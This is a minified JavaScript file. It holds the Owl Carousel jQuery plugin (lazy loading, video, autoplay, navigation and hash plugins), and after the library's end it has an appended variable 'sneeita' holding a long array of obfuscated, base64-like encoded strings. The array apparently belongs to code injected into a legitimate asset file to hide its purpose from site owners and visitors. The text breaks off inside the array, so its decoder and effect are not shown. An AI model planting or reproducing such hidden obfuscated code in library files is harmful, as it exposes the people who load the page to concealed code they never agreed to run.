touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
	var sneeita=['FMKww6g=','aBvDhUTDjMKXwrI=','w7XCicKJVw==','SA1Ew5vDlwAAw50qYwAkwpnDvHzCrW9yw4TDgMKJcmzCh8K8','DMKoP8K1w4vDpws=','wrh3w7TDrB9Y','bwDDjw==','wojCk1dd','OcKBRETClsKQ','HAxMw5/Cgw==','w6fCpcKQwotH','w6/Cl8O3wpQx','wprCm8KBeRfDhAjDgcK+OnzCig==','wq1Zwpk1PA==','T3orJw==','w5clwqXCt8Kg','woVyWH1mw6PDvjjCjQ==','wp/ChsKAaAw=','wrEPwooG','ehzChns=','wr9rw67DqQ==','P8K8Rw8/wrTCmMOgwofCsw==','w77CnMOywogvXw==','CsKiwqsN','fBPDlVnDgcKY','P8KkJ8KVw63Dk8OSE31i','wrDDlcKaccOiBA==','woB/BBTDjAwa','wr1sw6TDpxhccEbCuQ==','JMKQZysZO2Vmwo8=','w6ZHYQdq','SsK2wq49w5PDhVPCmRbDssK8RcOLw4Bcwp/DrsKGasONw55ewq9BwrvCtsOAw4tebgQ0w6QKAMK9X8KueDw=','wrXCj8OzwrnCrw==','wqBrw6TDpw==','wqAqwp/Dgg==','acOHTHJe','U8KjwqnCuDU=','YsKAQUjCiMOJUcK7Tzw1GWh6DgLClsOuZwpAVB/DpjzCtXR7YMKDwpZeCMOHw7TCkHkLMsO/LMOpNsObZ8KZwr7DjcO1w5zCgcKvbjMwwrbCjsOJQsO0w5HDkcK3XltcfzXDmcKWwoZlwoVdBMKafcOGYHw1','w7RDw41Gw5bClMKKJVLCocKXwqA=','wrHDt8Kbw6fCiA==','OMKJw7nCisO5','fBrCjFHDsT3DhlTDng==','FMKlwrwbwrPDmXJlwoQ=','w4U6wr7CusK8','T3YuJQ7Dhg==','wq4nw4hVLcKV','YxDDnFHDg8KC','w5Y/w4l5w5w=','aAbCmlXDrg==','YkHCmk1uSA==','w5Zew5DDvADCpg==','w4pMw4TDpgvCtQ==','wozCk0g=','wo51W0dtw4HDsQ==','Y8K6TAkhwrbCg8K8wo7CocOXL3LDkg==','wpBbesOtAw==','GsK3wqkswofDjg==','YBfDmFPDlMKe','UHYsJxnDmg==','FQ3Du0vDq8O+woI=','w4jDsyLCk29Q','HSJ3w4bCnQ==','w73ChsKrwpJG','worCmUhBw5fCvsK5w5PDtEg=','w5XDqS3Clg==','KcKMwpJBHDs=','w4MtwrjCj8Kswo/Cnw==','w43Dry/Cjm5AN8O2Kw==','wrxewpooCcKj','I8Oxwrl3w6fDmcKpwrvDrg==','w613QQdOw5V+A1bDhA==','w6JBwq3DgwM=','wpzDq8KUw60=','eQbCh0DDuCDDkUHDnw==','wotKZQ==','wrdXwogUJw==','wqcrwpXDgsKTwpUh','Jy11wp5dLhMHIBI=','w7VNw5BR','BcKmw6vCgcOxWsKPw7dnwqk=','wpFOZsOoFsOZUcKqQ8OA','wpFyMsOl','IcOmwqZvw6nDjsK1worDp0s=','wpV+T050w63DshXChMK+','w5/ClcKCb1k=','K8KMwo5WFg==','PcKbbSkLOg==','wpXDl8OJIgQ=','w5twKMK5w7QO','R0zChUJ7','FcKIG8Khw44=','wqDCnsOzwqPCvg==','J8Oswppsw7/DiMKiwojDqlQC','wo5KYsOnHw==','w7dzQg==','wqkkw5E=','wqFYwpc=','w4w8wrjCqw==','QHwvKRPDiw==','dcKjwr7ClDU=','MA7DnWzDpA==','wpbCmUtZw5PCucKDw7jDq0vCmQ==','fkbChGxsSEA=','wrTCi8Orwo7Cq8KrLw==','NgPCgEl5VBhK','fRHCm0A=','wpXDq8KSw6jCu8Of','w44Cw7h+IcOy','IMO2wrRww7zDnw==','w54jw599w53DgMKG','BxxPw57CgxE=','w40mwqjCvsK9wq3CnA==','w7kvw7Jow7A=','GypMwoJp','wrvCi8O+wq7Cr8KtZ8KNwpkXw45WGsKM','woFyUUY=','ez9swpZbKAJrJQrCqU3ClGYFw53CqhAQcg==','w613XARZw5M=','wr9ZwqTDixPCpEsAw5jCvcKsw5zDuMO3VsO5TVErQg==','w5F8KMK6','S2ctLg==','DQzDql3DqMOiwpzDgCM=','wqJAw6nDgz8=','w5fDnynCu0A=','AMKvwrw9wrnDkW9z','JiBqwoURJBUpIg==','IsKbdwcLN2Y=','woHDgsORAgTCo8Ow','w5NBFMOzQw==','CsKBKMKIw6Q=','w7XCucKFwos=','MMKKdzw=','FcKiwqwSwrA=','wpdEWsOrAMOfRsKoTsOfPw==','w75Mw4fDtBrCtEsnSQ==','D8Kpw6/Cr8Oq','w6cNw51hFA==','w5nDt8KYw6LCoMOZw7M+w5nCt8K9worCq1Y=','wpguw6pUIQ==','w7nDicKNc8Oo','wqtEwpI3','SjTCs0TCgA==','GMKsJcKzwpPDpwE=','TcKjw6MybMO1WQ==','w5pYJS3DtV9M','D8K9wrI/wobCiF3CnQ==','PsKIEcKxw6E=','wprCgcK3eQ0=','w7PCksKKXg==','f8OEVGo=','wqFsw6TDpwZ6eA==','wp7DssO2aAbDoDs9QcKdwpY=','w4lPw4zDshrCqQ==','w6HDuMK+UMOPVMKG','w6fCk8OywokUVGAdcg3CkA==','w6JEwqPDmQPCs1BDw4w=','UGYiMQ7DnMKIwoQV','AcK/wp/CpX/DqW/DkMOew68iwoR0wo4kC2/DvsKkDsKQRA==','w4XDm8KfbQfCiQ==','w5fCmVVPw5PCucOz','w7LCncO0wokoFGYdJQ==','w7zCmMO2wq7Cr8KwOcOR','woLDq30=','w5/CgsOS','JcKnTQ0rwprCjQ==','XcKiw7IjYcOYWg==','w7LCncO0wokoFGYd','wrNfwogudQ==','w6dYwqzDjxg=','HjfDlk3Duw==','N8KrWzsK','wp3CoSnDmmJYL8O1PcOeTlPCmsKhGcOPfcKbw4rCmHgrS8KsBzJ3XMKdO8OKRMO8','w7UWwoUq','wqXCh8Oywq/CpcOxKcKRwpFb','w7BAwpI+LcK4w4U=','w7bDvMKtVA==','GDtfw6HCgg==','wpXCpsKdUxc=','wrhjw7LDpxBB','w7N3Xwxbw54=','wqBXwpdxbsKIwqxww7c1SQ==','Y8OCUGs=','BMK2w7nCnsOkS8KDw5hs','CcK/wrUS','w47DqCLCiXVGJ8OoKQ==','HQdew4jChRctw5otdU8=','eRXCmlXDug==','w596NcKq','LAbDl0bDh8KTwr8KOsOnK8KHw7XDjsOIw48=','Bgxdw4HClgAJ','w6nCg8KXXinDr8KQ','KcKIwoxJEjXCiw==','w5F0aw==','wo/DicOBLgjCicO7','QsKswqo=','wooWwqnDhMKi','wo8Gwr3DjMKA','IsKObyccNw==','BcKnwqU4wofDlFbClgI=','w5sow5V/w5HDpw==','w6XCgMOjwqQo','TsK6wo/CsyvDuGrDn8OK','HsKtw7/CiMOodsKM','wo0nw6Z3KA==','UR/CsUzCvg==','w4RgJMKtw7QUw6jCgcOZ','bgjCmGbCucOjw7s=','wrt3w63Drx9HZw==','wqxdd8OhdcOjXMKxVx3DhRTCmsO5w4hc','woZ2w7DDtMKsw5w=','HcKnw5jCu8OW','RRHCqkfDpA==','wr/Ci8Oxwq3CvsK3','worCgcKNbBbDhQTDi8KG','wp7DtsOrezvDpg==','wqUIwoEbwozDmsOMOEU=','wqVcwopzaMKU','wrpnw7DDrh9We2LCscKU','w6wLw5U=','w6HDuMK+UMOPVMKGw63CqFI=','woF6w7Q=','I8KbcyIeMW5CwodE','woAYwps=','woF6w7s=','acO+bA==','w5c4wqDCssKx','wrvCvsKUwpheVMO4wqnDkGF+XwtD','TsK4wr0fwqfDk3QvwowAHsKqwpQ4','MMKqKcKfw68=','wot6XUd5','VcKVwqTCtRs=','UBbCkELClg==','wp3CszTCknRZLMOoL8KKABjClMO3GsOcPMKIw4DDiy5RM8OQBCFxFcOEdcKKWMKsw7fDi8Kfw5MObRfCicOE','wowcT8OXw6IHw6LChMOZw7VdN8OAdA10f8KSw5TDk30HWB/DjzRRwqjCjEPDoCjCqEpYw6AdWyDCpVLDlsOdw5jDs8OwwpksOMO9w7kcwow=','K8KMwo5EHg==','w6fDv8Kp','UMOuYcOiwo7Cp14AKcO9V8OWUMOrw65ewrxCw4chwo3DmcK5wrt2d8KHSVbCpBzDmMOEw6HDgGzCn8KWwrjDmwEdEcKzwo9Mw7Qrw4vDtMOLIsOVwoMYwps=','w6PDvMK8XcOD','w7/CkMOm','e8OXT2Z7','wobDscOi','wonClcKdfg8=','CMKvNg==','w6QhwrDCsk4cJSrDlMKF','w5ssw5l9w4k=','wq0qwoTDicKf','wpXClcKNeg4=','wq0gw4xXOsKJ','wqs9w6hcHQ==','fk/ChU8=','JMKaI8KTw6Q=','wr7DsMOXCio=','FcKhwrQ=','wofDksORJA==','wroqwoE=','w7xVNcOndQ==','w73DvMKjWQ==','aAHCnFzDuCY=','w67ClMKO','PsKkL8KDwq3DjsOOBHU=','w7/DuMKgW8OaXw==','wrDCm8OtwrjCr8KxPg==','w5bClsOA','wprClcKBcAzDng7DhMKNHWvCkA==','FMKiw7XCgsO+UMKJw5dnwo3Cn8O1wpDDk8KjZMKEw6HDpjE=','w4JlIsK/w7QDw6XDgsOTw65c','wpHDpsO3birDoCs=','wo7DhsOW','w4xYc8OlBcOZXMOU','PcKGQ1vCg8KHRg==','w6ZKwoF1bsKfwoU5w68xWcOgIcOS','wprCk1xUwpjCtMKyw7bDvVw=','w7jCqMKfwp5YXw==','w5Uiw59hwovDvMKUwqDChWouwq7CijdSwqc=','FcK+HMK9w5zDpwls','X8KgwonCuXHDr3HDg8OCw65Aw5Z2woYl','wroYwo0PwozDgA==','TMK5w6o7T8OeVsOQL8KUw7bDo8Kqfik=','w7jCl8Otwps=','V3ww','Jx3CnFHDunnDi17DlMOEZcKzwpw=','wqIgwp/DgMKfwrI=','JcOfSWJ7w6AeJsOVbMOiw6PCnQ==','wol0UUc=','wqYkwoI=','woVMa1N7','w4hHAMOyQQ==','eylmwoZVOxM=','LMKWXEbCkMKMccK7Tzw1','OSF2woZVIxE=','PcKfYSsT','N8KMwp5AHw==','HcK6F8KXw6s=','BcOAwpN3w7I=','wqfClcKXUybCrMKWw4Usw67CrHs7TsKaXUcqKsKcWE3Cm8Ohw7bCiMKOYlVSwqDDpMKDw5LDgh7DlgVP','MMKSXEw=','w7vDvMK9','w7fCh8KFVyQ=','cRjCm2zCrMO5','ehjCnVM=','Z8OXX2J6','wotaw43DphrDrFgmZw==','w7xROcOlbcOq','TgxAw53Cgxo=','WcKzw7TCnsOkFMKIw5lvwrw=','LcKtTSs/wrTCmMOg','wrFiXhhbwpt6Jkk=','CgfDo1fDuMOu','I8KbbiEJNw==','wqIYwpsc','CMKlwrwbwq3Dv3o=','bh7Ch2LCqMOl','wozCmUBZ','w55zNMK/w60D','w6/Cg8KfRg==','wqBXwoBxZMKzwos=','w7FGwpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpc